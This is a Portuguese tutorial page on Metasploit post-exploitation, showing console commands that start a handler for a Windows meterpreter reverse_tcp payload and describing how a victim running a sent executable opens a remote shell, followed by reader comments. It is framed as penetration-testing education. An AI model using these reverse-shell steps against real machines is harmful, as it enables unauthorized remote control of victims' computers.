Metasploit Exploitation

Metasploit é uma ferramenta utilizada, em sua maior parte, por Pen Testers, para a realização de testes de penetração (penetration test), podendo ser usada pelas mais variadas áreas, para fins de testes, análises, conhecimento etc. Este artigo visa demonstrar algumas formas de uso para a pós-exploração de um alvo, usando o framework Metasploit, este que se encontra em sua versão 3.3.4-dev.

[ Hits: 124.022 ]

Por: Roberto Soares (3spreto) em 03/03/2010 | Blog: http://codesec.blogspot.com



Console Metasploit

msf> use exploit/multi/handler

msf> set PAYLOAD Windows/meterpreter/reverse_tcp

msf> set LHOST 192.168.0.110

msf> set LPORT 4455

msf> exploit



Veja os comandos na imagem abaixo: Ao ser executado o nosso arquivo no computador da vítima, será estabelecida uma conexão entre o atacante e o alvo. Assim ganhamos nossa shell meterpreter. Veja imagem abaixo. Aparentemente parece que está travado, mas não está! Repare que a sessão meterpreter já foi criada, sendo assim, pressionamos Ctrl+C para finalizar este "travamento".

Agora digite o comando "sessions -l", como abaixo. Temos uma sessão ativa com ID de número 1 identificando-a. Veja que aparentemente conectamos do IP da nossa máquina local (192.168.0.110) com o IP WAN do roteador2 (YY.YY.YY.YY).



Agora vamos interagir com o console meterpreter, basta o comando "sessions -i 1" como mostrado abaixo.

2. Console Metasploit

3. Meterpreter

4. Avançando com Meterpreter

5. Sniffing

6. Mantendo acesso

7. PrintScreen

Recon and Scan with Metasploit

Intrusão simples com Metasploit

Metasploit Community Edition - Instalation

SmoothWall - Linux para gateway

IDS com Debian 4, Snort 2.8.3.1 e BASE 1.4.1

Hardening, se adequando as normas ISO 27000

Muito bom o artigo, muito bom mesmo, vale um 10!

Parabéns.

amigo...

esse realmente ta de parabéns!!!

Você deveria ter escrito este antes do referente ao adobe.... pois esse é ideal para iniciantes... ai depois se entra nos exploits mesmo!

Abs

@infoslack

Muito obrigado cara! Abraços!

@stremer

Valeu mesmo cara!

Sim, escrevi este artigo "Metasploit Exploitation", antes do "Metasploit Adobe Exploit", o que aconteceu é que foi aprovado antes deste acima! :P

Abraços cara!

3spreto.

.

Artigo muito bom!

Como administrador de redes me preocupo com esses ataques lammers, imaginem a quantidade "garotos" seguindo os passos acima.

Abcs.

ótimas materias cara..

parabens..

valew

abraço

@angkor

Valeu velho! :P

Mais então cara, se você seguir alguma norma de melhor prática onde administra sua rede, não tem muito em que se preocupar.

Esse artigo tenta explicar um pouco mais a parte de pós exploração oferecido pelo metasploit, pra um "lammer" não sei se teria a capacidade suficiente pra conseguir burlar um AV ou mesmo conseguir acesso em um alvo! Com uma boa política e conscientização dos seus colaboradores, conseguirá diminuir muito as possibilidades de ataques.

Abraços.

@zelongatto

Valeu, obrigado.

Abração...

3spreto.

.

Td bem... esse arquivo .exe que voce manda para a "vitima", pode ser um arquivo qualquer, so para estabelecer a conexao, nao precisa ser um executavel especificamente, certo ?

Extremamente motivador. Parabéns pelo artigo! Show mesmo!

Muito bom seu material, mas tenho uma dúvida.

Quando eu saio de uma sessão ela é fechada, como faço para me reconectar sem precisar matar o aplicativo exploit e abri-lo novamente?

Obrigado.

Patrocínio

Destaques

Artigos

Instalar e Configurar o Slackware Linux em 2025

Como configurar os repositórios do apt no Debian 12 em 2025

Passkeys: A Evolução da Autenticação Digital

Instalação de distro Linux em computadores, netbooks, etc, em rede com o Clonezilla

Dicas

Configurando o Conky para iniciar corretamente no sistema

3 configurações básicas que podem melhorar muito a sua edição pelo editor nano

Como colorir os logs do terminal com ccze

Instalação Microsoft Edge no Linux Mint 22

Como configurar posicionamento e movimento de janelas no Lubuntu (Openbox) com atalhos de teclado

Tópicos

Linux Mint limitando rede a 20Mbps (4)

Linux Mint não conecta Wi-Fi sem fio (15)

Backup de arquivos no Mint (2)

Por que programação de baixo nível e tão comum no Linux do que no wind... (2)

Top 10 do mês

-

Xerxes

1° lugar - 72.254 pts -

Fábio Berbert de Paula

2° lugar - 51.568 pts -

Buckminster

3° lugar - 17.687 pts -

Mauricio Ferrari

4° lugar - 17.094 pts -

Daniel Lara Souza

5° lugar - 14.869 pts -

Alberto Federman Neto.

6° lugar - 14.626 pts -

Diego Mendes Rodrigues

7° lugar - 14.301 pts -

edps

8° lugar - 13.185 pts -

Alessandro de Oliveira Faria (A.K.A. CABELO)

9° lugar - 11.571 pts -

Andre (pinduvoz)

10° lugar - 11.469 pts